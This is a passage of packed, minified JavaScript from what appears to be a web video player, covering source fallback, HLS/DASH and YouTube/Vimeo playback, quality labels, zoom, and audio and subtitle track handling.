yy=G;js("1cj",x);if(o.ht){L}if(Tk!=1&&v.7S==1&&v.CG==1){CK();L}if(3V){if(o.1B||o.iB||(v.3I==1&&!o.1J)){if(3V.Q>0){9W++;y=9W>3V.Q-1;if(y&&3V.Q>1&&v.hq>0){if(o.hq<v.hq){9W=0;y=J}o.hq++}if(y&&v.1c5==1){if(o.4V.Q>1){if(o.3v[o.3M].I(2U("hu"))==-1){o.3v[o.3M]=o.3v[o.3M]+\' (\'+2U("hu")+\')\'}if(o.3M>0){yy=J;o.X.8V(o.3M-1);mH()}F{if(o.3v[o.3M+1].I(2U("hu"))==-1){yy=J;o.X.8V(o.3M+1);mH()}}}}if(!y){o.2x>0||!o.1J||R.7i()?\'\':o.2x=4x();if(o.2O!=tF(3V[9W])||!o.5m){if(o.1B){o.X.fb(1)}}o.iu=J;if(v.CM>0){2A(o.jm);o.jm=1C(lT,v.CM*26)}F{lT()}}F{if(v.7S==1&&yy&&v.CG!=1){y=J;CK()}}}}F{y=J;if(!o.1J){lT()}}}if(y&&yy&&x){CF(x,G)}};E lT(){if(o.ht){L}if(o.1B||o.iB||(v.3I==1&&!o.1J)){1a("1c4 ez",o.2x);8g(\'or\');o.1J&&!o.P?R.2Q():\'\';mH()}F{if(!o.1J){if(3V.Q>0){if(9W+1<3V.Q){9W++;o.hq++;8g(\'or\')}}}F{2A(o.jm);o.jm=1C(lT,2m(v.CM,5)*26)}}}E CF(x,mr){bB("2H","6Q",G);o.gM=J;if(v.Tw==1&&!o.bi){if(v.Tv==1){o.aZ.al(v.Tu)}F{o.aZ.al(x)}if(v.Ts==1&&K(v.Tr)){o.hn=1o Tq();o.X.kz()}}mr?o.bi=G:\'\';if(o.1B){o.X.ch();o.S.3e()}K(o.2q)&&!K(o.hn)?o.X.8H():\'\';js("2H",x)}E CK(){kZ++;1a("6Q l9 T4 "+kZ);o.1B?o.td=1:\'\';K(o.eF)?2A(o.eF):\'\';o.eF=1C(Tl,v.CJ*26)}E Tl(){B x=1R(v.1bI,10);if(o.1B||o.td==1){o.td=0;if(kZ<x){o.X.l9()}F{if(v.CG==1){4f(R.tq(),1)}F{CF(\'l9 6Q \'+R.tq())}}}}H.4f=E(x){4f(x?x:R.tq())};H.8F=E(y){1a("ta");mn=G;2A(mZ);B x=J;if(4B()>0&&!o.5j&&!y){B 1f=o.SU;if(1f+10<4B()){1a(\'1bJ (Up)\');js("Up");R.2Q();R.4I(1f);x=G}}if(!x){o.X.ta()}};H.ay=E(){if(v.BW==1){K(o.2q)?o.X.8H():\'\'}v.jB==1?o.X.kz():\'\';o.S.2Q();o.X.Um();if(v.1bK==1&&K(v.yr)){if(v.yr.Q>5){yt();2Y(CD);CD=6r(yt,v.Uk*26)}}js("1B")};H.m8=E(){if(v.o3==1&&o.5m){if(o.X.m8()){o.aM=R.S1();o.S.5B();C4()}}o.C9=G};H.hg=E(){4x()>0&&4x()==4B()&&o.X.kl()?\'\':o.X.3e()};H.hN=E(){1a("1bL")};H.hM=E(){1a("C8");o.X.C8();K(o.lb)?js("4o",o.lb):\'\'};H.hL=E(){1a("BF");kZ=0;o.X.BF();o.2O=="1M"?xQ(1):\'\'};H.hH=E(){if(R){1a("4B",4B());o.X.4B(4x(),4B());js("1e",4B());kZ=0;2A(o.eF);if(K(o.sJ)){o.X.ho(o.sJ);o.sJ=1X}o.wk=1E}};E 4x(){B x=R.1f();L x}E 4B(){B x=R.1e();L x}H.hJ=E(){};H.cT=E(){1a("aV");o.X.aV();js("8G")};H.aq=E(){if(h5!=4x()){if(!o.cD){o.X.ch();if(h5==0){if(v.jB==1&&v.Ud==1){o.X.kz()}}}}h5=4x();B 8q=4B();js("1f",h5);if(v.2v.on==1){if(1F(Ub)==\'E\'){!v.f5&&v.2v.f5?v.f5=v.2v.f5:\'\';if(!3Z&&v.2v.4H!=1&&v.f5&&v.f5!=\'\'&&h5>0){o.gV=1o Ub();3Z=o.gV.ko()}}}if(o.2O=="1M"&&o.1l.7w&&8q>0){if(o.1B&&h5>8q-1){2A(mZ);mZ=1C(U9,4s)}}};E U9(){if(!mn){o.X.3e();o.R.8F()}}H.By=E(){if(o.2O=="4A"){R?R.Bk():\'\'}};H.TU=E(x){o.X.fb();R.1bP(x)};H.Ex=E(x){if(K(x)){if(3Z){3Z.4U(x)}v.2v.1L=x}};H.Bu=E(x){if(K(x)){if(3Z){3Z.3R(x);3Z.2Q()}}};H.Bk=E(){if(o.2O=="4A"&&R){L R.c6()}F{L G}};H.tn=E(){L o.2O=="1M"?R.tn():1E};H.tr=E(){L R.tr()};H.8V=E(x){1a("1bQ",x);if((o.2O=="gP"||o.2O==o.ws||(o.2O=="1M"&&(v.bx==0||cN()<2))||(o.2O=="4w"&&(v.sL==0||fC()<2)))&&K(o.4V[x])){B 1f=H.1f();o.2x>0?\'\':o.2x=1f;o.X.4I(1f,J);8g(o.4V[x],G);B y=G;if(v.1n){if((v.1n.1bG==1&&!o.1B)||!o.1J){y=J}}if(o.bK>0){R.iZ(o.bK)}if(y){o.X.2Q()}}if(o.2O=="1M"&&v.bx==1&&cN()>1){R.SW(x)}F if(o.2O=="4w"&&v.sL==1&&fC()>1){R.SR(x)}F if(o.2O=="4A"||o.2O=="rt"){R.SS(x)}};H.NF=E(x,y){L U4(x,y)};H.GC=E(x,y){L SG(x,y)};E U4(x,y){B r=x.1c+\'p\';if(x.1c<4c){r=\'Bt\'}F if(x.1c>=4c&&x.1c<=eO){r=\'sV\'}F if(x.1c>eO&&x.1c<=ci){r=\'sT\'}F if(x.1c>ci&&x.1c<=4R){r=\'sR\'}F if(x.1c>4R&&x.1c<=jq){r=\'Bp\'}F if(x.1c>jq&&x.1c<=sW){r=\'BH\'}F if(x.1c>sW&&x.1c<=TZ){r=\'BX\'}F if(x.1c>TZ&&x.1c<=TY){r=\'C7\'}F if(x.1c>TY&&x.1c<=TX){r=\'1bT\'}F if(x.1c>TX){r=\'C6\'}if(x.Z==1bU&&x.1c<=1bV){r=\'sV\'}F if(x.Z==TW&&x.1c<=TT){r=\'sT\'}F if(x.Z==1bW&&x.1c<=1bX){r=\'sR\'}F if(x.Z==1bY&&x.1c<=Bn){r=\'BH\'}F if(x.Z==1c0&&x.1c<=1c1){r=\'BX\'}F if(x.Z==1c2&&x.1c<=1c3){r=\'C7\'}F if(x.Z==1c6&&x.1c<=1cw){r=\'C6\'}if(v.1n.1d0==1&&K(v.1n[\'7a\'+r])){r=v.1n[\'7a\'+r]}F{if(y==1){r=2U(r)}if(y==2&&K(x.a4)){r=2J(x.a4/26)+\' \'+2U(\'iH\')}}L r};E SG(x,y){B r=x.tQ();if(1F(v.sP)=="3E"){if(K(v.sP[x])){x=v.sP[x]}F{x=1R(v.sP[y.5S()],x)}}L x};E C4(){if(o.5m&&o.2a&&!o.Ee){R.Ef();W(B i=0;i<o.2a.Q;i++){if(o.2a[i]!=\'cR\'){R.Sw(o.2a[i],o.3w[i],(i==o.3q))}}o.Ee=G}}H.fN=E(x){1a("1d3",x);x=43(x);R?R.mK(x):\'\';if(v.2v.on==1){if(3Z){3Z.mK(x)}}};H.SF=E(){C4()};H.SE=E(){R.Ef()};H.ho=E(x){1a("1d6",x);if(o.dL.Q>0){if(o.dL[x]){B 1f=H.1f();o.2x>0?\'\':o.2x=1f;o.X.4I(1f,J);8g(o.dL[x],G);o.X.2Q()}}F{if(o.2O=="1M"&&v.fJ==1){R.T8(x)}F if(o.2O=="4w"&&v.SD==1){R.ST(x)}F if(o.5m){R.iZ(x)}}};H.sN=E(){B x=o.3v[o.3M];x==1E?x=\'\':\'\';B y=iK()&&v.cL==1&&v.bx==1&&x!=2U("2t");L(y?\'\'+2U("2t")+\' \':\'\')+(v.1d7==1&&y?\'\':x)};H.C3=E(){B x=o.7q[o.7J];x==1E?x=\'\':\'\';L x};H.iK=E(){L iK()};E iK(){B x=J;if(R){if(o.2O=="4A"){x=R.2t()}if(o.2O=="1M"&&v.bx==1&&cN()>1&&v.cL==1){x=R.2t()}if(o.2O=="4w"&&v.sL==1&&fC()>1){x=R.2t()}}L x}E cN(){if(o.2O=="1M"){L R.cN()}F{L 0}}E fC(){if(o.2O=="4w"){L R.fC()}F{L 0}};H.aC=E(){L o.5m?R.aC():o.5K};H.6e=E(x){if(R&&(o.xm||K(v.aC))){R.6e()}if(v.Dn>0){O(o.4O,{"1c":(o.2c?"100%":o.he-v.Dn)})}if(o.3Z&&v.2v.T1==1){o.gV.6e()}if(v.BP==1){1d9()}if(o.GD){o.GD.6e()}};H.3A=E(){L R?R.3A():{}};H.lV=E(){R.lV()};H.7S=E(){1a(\'7S\');o.c5=0;o.1J?v.3I=1:\'\';o.X.aV();if(17&&v.1da!=1){if(17.I(\'(4F)\')==-1){17=17+(17.I(\'?\')==-1?\'?\':\'&\')+\'BY=(4F)\'}}if(17){if(o.5m){R.3R(17);H.2Q()}F{8g(17)}}};if(!K(o.2q)){zq()}if(K(v.2q)){if(v.2q!=\'\'){cU(v.2q,o.2q,v.ij);if(v.BW==1&&!o.1J){1r(o.2q)}}F{v.2q=1X}}E tU(){9S=R?R.92():\'\'}E St(17){3V=17.2y(" or ");W(B i=0;i<3V.Q;i++){if(3V[i].I(" ib ")>-1){tJ=3V[i].2y(" ib ");3V[i]=tJ[4F(0,tJ.Q-1)]}if(K(v.tX)&&3V[i].I("//")==-1){3V[i]=v.tX+3V[i]}}9W=0}E Sq(){tU();if(9S=="bS"||o.5j){o.X.BS()}if(9S!=""){o.X.qz()}}E zq(){if(o.2q){o.1W.3m(o.2q)}o.2q=1Q("1V");O(o.2q,{"3p-1U":"1T","1D":v.qF,51:"1D 0.5s"});if(v.BP==1){1dd()}F{hz(o.2q)}o.1W.1N(o.2q)}E 8g(x,y,Ss){if(x){if(x.I("4o:")==0&&o.Y){o.2x=x.1h(5);o.S.SM(0);L}}2A(mZ);v.tT==\'\'?v.tT=\';\':\'\';if(x.I(\'{\')>-1&&x.I(\'}\')>-1){B z=x.2y(v.tT);o.dL=[];W(B i=0;i<z.Q;i++){o.7q[i]=z[i].1h(z[i].I("{")+1,z[i].I("}")-1);o.dL[i]=z[i].1h(z[i].I("}")+1);if(K(v.dN)){if(v.dN==o.7q[i]){o.7J=i}}}x=o.dL[o.7J]}!K(3V)?3V=[]:\'\';o.tx?2A(o.tx):\'\';x&&x!=\'or\'&&x!=\'x\'?St(x):\'\';B ft=o.Sr;if(3V.Q>0){B fu=3V[9W];if(fu){if(fu.I(\'js:\')==0){2R{fu=2k(fu.1h(3))}2w(e){9F.1a(e.7O)}}}if(fu){o.2O=tF(fu);B ko=J;if(Ss){ko=G}17=fu;if(17){17=17.1m(/\\(4F\\)/g,2K.4F())}F{17=3V[0]}17=17.1m(/\\&1de;/g,\'&\');if(!ko&&x!=\'x\'&&R&&o.2O==ft&&(ft=="gP"||(ft=="5R"&&!o.1l.2g)||(ft=="4A"&&o.1J&&!rP)||ft=="dm"||ft=="1M"||ft=="4w")&&!o.rL){R.3R(17)}F{1a("1df");tD();Tg(17)}o.Sr=o.2O;xQ()}}if(!y){2Y(o.BM);o.BM=6r(Sq,o.n6);if(!K(v.2e)&&v.tO==1&&v.xS==1){v.2e=\'\'}if(K(v.2e)){o.X.iY(v.2e)}if(v.iG==1){if(v.o3==1&&o.1l.2g){}F{if(o.2O=="4A"){O(o.4O,{"1b":-nQ,"18":-nQ})}F{3c(o.4O)}v.1A.1r=0}}}}E xQ(x){if(o.hx||x){if(o.o2){R.mK(o.lL)}F{if(o.bU!=o.hx){R.mK(o.7l[o.bU])}}}}E tF(x){B 1I="gP";if(x){if(x.I(".TN")>0){1I="1M"}F if(x.I(".TB")>0){1I="4w"}F if(x.I("w")==0&&x.I("s")==1){1I=o.ws}F if(x.I(\'4A.9m/\')>-1||x.I(\'ll.be/\')>-1){if(1F(So)==\'E\'){1I="4A";if(v.Dl==1){B y=\'gN://4C.4A.9m/vi/\'+Sm(x)+\'/\';SL(y+\'Sl.ng\',E(z){z>100?v.2q=y+\'Sl.ng\':v.2q=y+\'1di.ng\';if(o.1K){o.1K[o.3y][\'2q\']=v.2q}v.3I==1||o.1J?\'\':cU(v.2q,o.2q,v.ij)})}}F{1a("No 1dj")}}F if(v.5R==1&&x.I(\'5R.9m/\')>-1){1I="5R"}F if(v.1dk==1&&x.I(\'1dl.r\')>-1){1I="rt"}F if(v.Si==1){if(1F(SK)==\'E\'){SK(x)?1I="7R":\'\'}}}o.xm=1I=="4A"||1I=="5R"||1I=="rt";o.5m=1I=="gP"||1I=="1M"||1I=="4w"||1I==o.ws;L 1I}E SL(17,T2){B 4C=1o su();4C.8Y=E(){T2(H.1c)};4C.3R=17}E Tg(x){o.2O=tF(x);if(o.5m){R=1o Tf(x,o.4O,J)}if(o.xm){R=2k("1o FK"+o.2O[0].Td()+o.2O.5p(1)+"(x,o.4O);")}if(o.2O=="7R"){R=1o 1dn(x)}o.S?o.S.Vh():\'\';xl()}H.Tc=E(){xl()};E xl(){if(K(v.1e)){B t=0;if(o.3x&&v.g5==1&&!o.1J){t=o.3x.bQ().t}1C(E(){o.X.4B(t,v.1e)},100)}}E tD(){if(R){R.4T();R=1X;9S="8X"}if(3Z){3Z.4T();3Z=1X;3Z=1E;o.gV.5h();o.3Z=1X;o.gV=1X}};H.4T=E(){tD()};H.1cX=E(){3V=[];tD()};H.8g=E(x,y,z){8g(x,y,z)};H.cU=E(x){cU(x,o.2q,v.ij)};H.2Q=E(x){if(R){mn=J;rP=J;if(o.5j){o.3Q.2Q()}F{R.2Q(x);v.jB==1?o.X.kz():\'\'}if(K(3Z)){3Z.2Q()}if(o.9M){if(o.5m){if(o.9d>0&&!o.9M.1cW()){o.9M.9u()}}F{o.tC=[];o.S.lF("fB")}}if(o.5m&&v.wd>-1&&!o.GF&&!o.1l.5n){if(o.9d>0){R.Hq()}}mH()}F{1C(H.2Q,4R)}};E mH(){if(v.T7>0&&3V.Q>1){if(4B()==0||v.T5==1){2A(o.tx);o.tx=1C(T6,v.T7*26)}}}E T6(){if(o.1B&&(4B()==0||v.T5==1)&&4x()==0&&!o.jm){if(R){if(R.bv()==0&&9W!=3V.Q-1){4f(\'8g T4\')}}}}H.T3=E(1u){if(o.3Z){if(v.2v.T1==1){if(o.DM[o.3Z]>2){L}}if(1u){1u.dz();1G.1u?1G.1u.a6=G:\'\'}B 1p=R;R.GO(G,o.3Z);3Z.GO(J,o.4O);R=3Z;3Z=1p;R.2Q();3Z.2Q();js("2v")}};H.SN=E(){R.3R(17)};H.Ds=E(){v.6l==1?o.6l.3l("1r"):\'\';o.xG=G};H.ma=E(){if(v.1A.D2){v.1A.D2=J;if(o.S){o.S.Gt(1);o.S.Ev()}}o.xG=J};H.T0=E(){if(o.3Z&&o.gV){o.gV.ju()}};H.jV=E(){if(o.5m&&o.6H){o.n0=G;R.6H()}};H.hC=E(){if(o.5m&&o.aQ){R.aQ()}};H.GN=E(){if(v.aa==1&&K(v.1cC)){if(K(o.aa)){o.aa.1y()}F{if(1F(SZ)==\'E\'){o.aa=1o SZ()}}}mv();if(R){qN(0);R.GN()}};H.hS=E(){o.aa?o.aa.1r():\'\';R?R.hS():\'\'};H.mv=E(x){mv(x)};E mv(x){if(v.1cE==1&&2m(v.8m)){if(K(o.8m)){o.8m.1y(x)}F{if(1F(SX)==\'E\'){o.8m=1o SX()}}}}H.3e=E(x){if(o.5j){o.3Q.3e()}F{R?R.3e(x):1a("1cF")}if(K(o.3Z)){3Z.3e()}};H.zs=E(){rP=G;o.X.4I(0,J);K(o.2q)?o.X.8H():\'\';8g(\'x\')};H.b4=E(){R?R.b4():\'\'};H.4I=E(x){if(R){if(o.5j){o.3Q.4I(x)}F{R.4I(x);if(v.2v.on==1){if(3Z){3Z.4I(x)}}}}};H.6b=E(){if(R){R.6b();o.5j?o.3Q.6b():\'\';1a("4n")}if(v.2v.on==1&&v.2v.jc==1){if(3Z){3Z.6b()}}};H.6U=E(){if(R){R.6U();o.5j?o.3Q.6U():\'\';1a("7E")}if(v.2v.on==1&&v.2v.jc==1){if(3Z){3Z.6U()}}};H.4U=E(x){R?R.4U(x):\'\';if(v.2v.on==1){if(v.2v.jc==1&&3Z&&!o.Nr){3Z.4U(x)}}if(o.5j){o.3Q.4U(x)}};H.Gx=E(){L R?R.Gx():J};H.7i=E(){L R?R.7i():J};H.92=E(){L 9S};H.8X=E(){L mn};H.1f=E(){B x=0;if(R){x=4x();if(o.5j){B y=o.3Q.4x();y?x=y:\'\'}F{if(4B()>0&&x!=4B()){o.SU=x+0.1cy}}L x}F{L 0}};H.1e=E(){B x=0;if(R){x=4B();x==0&&K(v.1e)?x=v.1e*1:\'\';if(o.5j){B y=o.3Q.4B();y?x=y:\'\'}}L x};H.bv=E(){L R?R.bv():0};H.jR=E(){o.4v.jR=o.4v.jR?J:G;O(o.4O,{"2Z":(o.4v.jR?"4h(-1)":"4h(1)")})};H.1cJ=E(){zq()};H.zp=E(){if(o.5m){R.5D()}};H.SQ=E(x,y){if(x==\'1S\'){if(y==1){hw(v.1n.1S/100)}if(y==2){hw(-v.1n.1S/100)}if(y==3){o.R.mB()}}F{if(o.5m){if(!o.ca[x]){if(x==\'rM\'){o.ca[x]=0}F{o.ca[x]=1}}if(y==1){o.ca[x]+=v.1n[x]/100}if(y==2){o.ca[x]-=v.1n[x]/100}if(y==3){if(x==\'rM\'){o.ca[x]=0}F{o.ca[x]=1}}!o.mP?o.mP=[]:\'\';o.mP[x]=x+\'(\'+2J(o.ca[x]*100)+\'%) \';B cf=\'\';W(B i in o.mP){cf+=o.mP[i]}O(R.2j(),{\'6C\':cf});o.S.wJ(x)}}};H.1S=E(x){hw(x)};E hw(x){if(7y(x).I(":")>0){B y=x.2y(":");B z0=o.3f/o.4N;B z1=o.R.3A();if(z1.Z>0){z0=z1.Z/z1.1c}B z=y[0]/y[1];if(z0!=z){if(o.5m){R.jG()}B w2=o.4N*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4N;if(x2<1){o.4v.x0=o.4v.x=43(x2);o.4v.y=1}F{o.4v.x=1;o.4v.y0=o.4v.y=43(y2)}mQ();o.pL=x}}F{o.4v.x+=43(x);o.4v.y+=43(x);mQ()}if(v.22.1cM==1){if(!o.yu){if(o.4v.x>0||o.4v.y>1){yW(o.4O,\'o.1cO\');o.yu=G}}yo()}o.S?o.S.wJ(\'1S\'):\'\';yx()};H.mB=E(){if(o.5m){R.jG()}o.4v.x=o.4v.x0;o.4v.y=o.4v.y0;mQ();o.pL=1X;yo();yx()};H.hf=E(){mQ()};E mQ(){O(o.4O,{"2Z":"4h("+o.4v.x+") 4t("+o.4v.y+")"});o.S?o.S.wJ(\'1S\'):\'\'}E yx(){if(o.5y&&v.HP==1){3t.7p("G1",o.4v.x);3t.7p("HQ",o.4v.y)}}E yo(){if(o.yu&&v.22.1cT!=1){if(o.4v.x==1&&o.4v.y==1){O(o.4O,{"1b":0,"18":0})}}};H.jC=E(x,y){R.jC(x,y)};H.e6=E(){L e6()};E e6(){L 3V?(3V.Q>0?(3V[9W]?3V[9W]:\'\'):\'\'):\'\'};H.yI=E(){L 3V.Q};H.2j=E(){L R?R.2j():J};H.7K=E(){if(o.5m){R.7K()}};H.yU=E(){R.yU()};E yt(){B 3T=h4(v.yr+\'?17=\'+3V[9W]);3T.8Y=E(){if(H.j4==4&&H.92==4c){if(H.bI){v.1O=H.bI;o.X.fW(\'1O\')}}};3T.d7()}};B Tf=E(17,2b,2v){B 1g=1Q(v.iG==1?"yP":"dD");B cK;B y8=0;B 1M;B 53=J;B yl=J;B nh=0;B GP=J;B bJ=J;B jj=-1;B rQ=-1;B 4w;B 8h=J;B ws;B GM=J;B 7M=J;o.6x=J;B ao=0;B aS=J;B lD=0;B 2H;B 1aM;B sA=J;B n4=-1;B f9=-1;B yB;B Eh;B bW;B ln;B 1bD;B rC;B Vc=\'dD/7F; 1an="1ao.1ap, 1aq.40.2"\';B cI=J;O(1g,{\'1v\':\'qQ\',\'Z\':\'100%\',\'1c\':\'100%\',\'3E-jQ\':\'pJ\',\'51\':"6C 0.2s 3d",\'8S-1c\':\'2t\',\'6h-1c\':\'1T\',\'8S-Z\':\'2t\',\'6h-Z\':\'1T\'});jG();if(o.1l.9T&&v.3I==1&&v.Gy==1){if(!o.1J&&v.8p){42(1g,{\'j5\':1})}F{o.2V=G;o.S?o.S.6b():\'\';42(1g,{\'2V\':1,\'j5\':1,\'3I\':1})}}F{if(v.Sv==1&&o.1l.2g){if(v.1ar!=1&&o.1l.9T&&v.P!=1){}F{42(1g,{\'j5\':1})}}if(!o.1l.tv){42(1g,{\'5D\':(v.5D==1?\'7n\':\'1T\')})}}if(v.1as==1){42(1g,{"1at":"SH","1au":"SH"})}17=cC(17);42(1g,{\'3R\':17,\'x-3X-6H\':\'EW\',\'GL\':\'G\'});if(v.2q&&v.1av==1){42(1g,{"2q":v.2q})}if(v.1aw!=1){42(1g,{\'GL\':\'G\'})}if(v.1am==1){42(1g,{\'2v\':\'J\'})}if(2v){1g.3I=G;if(v.2v.jc!=1||v.3I==1){1g.2V=G}F{1g.1L=2m(v.2v.1L)?v.2v.1L:v.1L}}if(v.1ax==1){42(1g,{\'1az\':\'1aA\'})}GI();if(v.1aB==1){B h7=1Q("cF");42(h7,{"qY":"no","Mb":"G","Mc":"G","3R":""});O(h7,{"1v":"2r","Z":"100%","1c":"100%","2N":0});2b.1N(h7);B Tt=1G.6r(E(){if(h7.9K.29.j4==="pq"){1G.2Y(Tt);O(h7.tV.3S,{"2L":0,"2T":0});h7.tV.3S.1N(1g)}},100)}F{2b.1N(1g)}if(!K(17)){17=\'\'}B n9=J;if(o.1l.tv){if(17.I("1aD")>0){n9=G}}if(o.1l.7w){if(17.I("1aE")>0||(v.P8==1&&v.cX==1)){n9=G}}if(o.1l.5n){if(17.I("yN")>0){n9=G}}o.1l.7w?TF():\'\';if(17.I(".TB")>0){7M=G;if(!o.4w){if(1F TD!=="1E"){o.4w=1o TD()}F{7M=J}}if(K(o.4w)){if(!K(1G.Qe)){o.4w.eE()}F{yp()}}}F if(((3b.1M==1&&v.yO!=1)||17.I(".TN")>0)&&!n9&&(o.kO.I("aB")!=-1||K(1G.6X))){53=G;yl=G;2R{if(K(1G.6X)){if(!6X.QY()||(o.1l.7w&&v.1aF==1&&!o.1l.5n)||(o.1l.5n&&v.yN==1)||(o.1l.rz&&v.1aH==1)){1a(\'aB 1aI \',6X.QY());53=J}F{if(v.5D==1||v.3I==1||v.QZ==1||2v){ew(J)}}}F{53=J}}2w(2H){53=J}}F if(17.I("w")==0&&17.I("s")==1&&v.1aJ==1){aS=G;GK()}if(o.1l.tv&&v.3I==1&&!53&&!7M&&!aS){1C(E(){o.X.rW()},100)}if(v.9M==1){K(o.9M)?o.9M.cz():\'\';o.9M=1o 1ay()};H.yU=E(){yp()};E yp(){7M=G;if(xE()){if(v.5D==1||v.3I==1||v.R9==1){rl(J)}}F{7M=J;1a("1a7 k0 PE")}}E rl(x){if(o.4w&&!8h){o.4w.ko(x,1g,17,2v);K(1G.Qe)?8h=G:\'\'}}E ew(x){1a("aB");if(o.4V.Q>1){v.bx=0;v.Qf=G}F{v.Qf?v.bx=1:\'\'}if(o.dL.Q>1){v.fJ=0;v.Qg=G}F{v.Qg?v.fJ=1:\'\'}o.bW=J;jj=-1;bW=[];o.3W?o.3W.Qq():\'\';B zA=J;if(v.8p&&v.RN==1){zA=G;v.RN=0}cK={PM:(v.RQ==1&&!2v),1aj:(v.5D==1||v.3I==1||2v||x)&&!zA,jz:60,xA:60,19W:J};if(v.Rh>0){cK.19X={7V:{Rq:v.Rh*26}}}if(v.Rt>0){cK.19Y={7V:{Rq:v.Rt*26}}}if(v.19Z==1){cK.1a0=G}if(v.cX==1){B ks=[\'wv\',\'pr\',\'ck\'];B mh=[\'9m.1a1.kN\',\'9m.1a2.1a3\',\'3N.w3.1a4\'];B dj={};W(B i=0;i<ks.Q;i++){if(v[\'cX\'+ks[i]]==1){dj[mh[i]]={};if(2m(v[\'cX\'+ks[i]+\'l\'])){dj[mh[i]].1a5=sm(v[\'cX\'+ks[i]+\'l\'])}if(2m(v[\'cX\'+ks[i]+\'s\'])){dj[mh[i]].VC=sm(v[\'cX\'+ks[i]+\'s\'])}if(2m(v[\'cX\'+ks[i]+\'s\'])){dj[mh[i]].VC=sm(v[\'cX\'+ks[i]+\'s\'])}}}cK.19V=G;cK.1a6=dj}if(v.Jv==1){cK[\'1a8\']=E(3T,17){3T.KX=G}}if(K(v.8j)){if(K(v.8j.jz)){if(v.8j.jz>jq){v.8j.jz=jq}v.8j.xA=v.8j.jz}if(K(v.8j.L7)){v.8j.xA=v.8j.jz=v.8j.L7}if(1F v.8j=="3E"){W(B 1i in v.8j){if(v.8j[1i].5S().I(\'2k:\')==0){v.8j[1i]=2k(v.8j[1i].1h(5))}cK[1i]=v.8j[1i]}}}js("1ac",1M);1M=1o 6X(cK);js("1M",1M,1);1M.Pc(17);1M.1ae(1g);1M.on(6X.9a.1af,E(){1a("aB 1ag")});1M.on(6X.9a.1ah,E(1u,2M){!2v?o.X.rW():\'\'});1M.on(6X.9a.1ai,E(1u,2M){if(!2v&&v.bx==1&&cN()>1){NC();sl();o.S?o.S.lO(o.3M):\'\'}});1M.on(6X.9a.1aK,E(1u,2M){sl()});1M.on(6X.9a.1al,E(1u,2M){sl()});1M.on(6X.9a.1aL,E(1u,2M){if(!2v){if(2M.lZ.6x!=o.6x){o.6x=2M.lZ.6x;o.S.5B()}o.6x=2M.lZ.6x;if(o.6x){1a("1bd");o.Hw=17.I("?Fa")>-1;if(1g.1e>0&&1g.8B>0){if(1g.1e-1g.8B<10){if(o.lA>0){if(o.lA==1g.8B&&o.HS==1g.1e){o.sD++;if(o.sD>2){o.sD=0;o.lA=-1;1M.bM();ew(G);8F()}}F{o.lA=-1}}F{o.lA=1g.8B;o.HS=1g.1e}}}}}if(v.bx==1){o.3M=1M.rV;o.S?o.S.lO(o.3M):\'\'}sH()});1M.on(6X.9a.1bf,E(1u,2M){if(K(2M.lp)){!2v?js("1bg",2M.lp.1bh):\'\';if(v.gD==1){if(!o.gD){if(1F HT!=="1E"){o.gD=1o HT()}}o.gD?o.gD.Go(2M.lp):\'\'}}if(jj>-1){1M.HG=jj;jj=-1}2A(o.jm);GP=G;PH()});1M.on(6X.9a.1bi,E(1u,2M){js("1bj",2M,1)});1M.on(6X.9a.1bk,E(1u,2M){if(!2v&&v.fJ==1){1C(Gz,4R)}});1M.on(6X.9a.1bl,E(1u,2M){if(!2v&&v.fJ==1){GJ()}});1M.1bm=J;if(v.1bn==1){1M.on(6X.9a.1bo,E(1u,2M){if(1F(2M)=="3E"){if(2M.lp.1I==\'2e\'){B fu=2M.lp.17;if(fu){B st=1M.Tb;if(o.5J){o.3W.Eg(st+\'eY\'+fu)}F{!bW[st]?bW[st]=[]:\'\';bW[st].1Z(fu)}}}}});1M.on(6X.9a.1be,E(1u,2M){B x=1M.1bq;B y=\'\';W(B i=0;i<x.Q;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7a+\']1M\'+i;x[i].7V?o.sy=x[i].7a:\'\'}3H("2e",y)})}1M.on(6X.9a.1bt,E(1u,2M){v.1a==1?9F.1a(2M):\'\';js(2M.1I+\'6X\',2M,0,G);o.zc=2M;if(2M.iu){if(2M.1I=="1bv"){1a("aB iu M3 2H");if(v.s9==1&&4x()==0){xr()}F{2H=2M.lZ+\' (\'+2M.1I+\')\';o.2x>0||2v||v.6x==1||aS?\'\':o.2x=4x();1M.bM();if(!2v){o.iu=G;o.R.4f()}}}F{B nx=J;if(2M.1I=="1bw"){if(v.1bx==1&&o.R.yI()>0){nx=G}F{1a("aB iu R 2H, j2");1M.1bz()}}F{nx=G}if(nx){2H="aB iu 2H, bM";1M.bM();!2v?o.R.4f():\'\'}}}F{1a("aB ",2M.1I,2M.lZ,(2M.sn?2M.sn.8A:\'\'));js("1bA",(2M.sn?2M.sn.8A:\'\'));if(ao>0){ao=2;yA()}}});bJ=G}E sm(x){if(x){W(B j=1;j<11;j++){if(v["OH"+j]){x=x.1m("{"+j+"}",v["OH"+j])}}}L x}E sl(){if(!2v&&v.bx==1&&cN()>1){if(o.3M!=1M.rV){o.3M=1M.rV;o.S?o.S.lO(o.3M):\'\';1a("aB 1br "+o.3M)}if(2m(v.f4)&&o.3M>0){B fq=v.f4.2y(",");W(B k=0;k<fq.Q;k++){if(o.3v[o.3M].I(fq[k])>-1){1a(\'1bc 5c\');1M.jM=o.3M-1;o.3M--;1k}}}if(v.cL!=1&&rq()){v.jL="gY";EL(rQ>-1?rQ:1M.jM);1a("1bb")}}}E GK(){if(K(1G.O3)){if(xE()){if(!K(o.ws)){o.ws=1o 1aO()}ws=1o O3(1g,17,1R(v.1aP,{PM:G}));GM=G}F{aS=J;1a("k0 PE")}}}E PH(){yv()};H.7K=E(){yv()};E yv(){if(v.JO&&o.S){if(1g.g3.Q>0){if(v.7K==1){1g.g3[1g.g3.Q-1].jx="Sk"}F{1g.g3[1g.g3.Q-1].jx="3k"}if(!o.7K){o.7K=G;o.S.5B()}}F{if(o.7K){o.7K=J;o.S.5B()}}}}E xr(){1a("1aR");!2v&&o.1B?o.X.3e():\'\';o.X.8H();ao=1;yA(o.1B)}E yA(x){if(ao>0){2A(yB);yB=1C(PU,v.PV*26)}}E 